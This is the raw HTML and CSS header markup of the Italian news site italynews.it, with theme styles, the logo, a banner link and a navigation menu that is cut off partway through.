<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">Italynews.it</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121558"><a href="https://www.italynews.it/info/since-2000-with-you"><div class="tdb-menu-item-text">Since 2000, with you</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121550"><a href="https://www.italynews.it/info/director"><div class="tdb-menu-item-text">Director</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121552"><a href="https://www.italynews.it/info/editorial-team"><div class="tdb-menu-item-text">Editorial Team</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121551"><a href="https://www.italynews.it/info/founder"><div class="tdb-menu-item-text">Founder</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121894"><a href="https://www.italynews.it/current-authors"><div class="tdb-menu-item-text">Authors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121570 tdb-menu-item-inactive"><a href="https://www.italynews.it/elby-%f0%9f%90%ac"><div class="tdb-menu-item-text">Elby 🐬</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
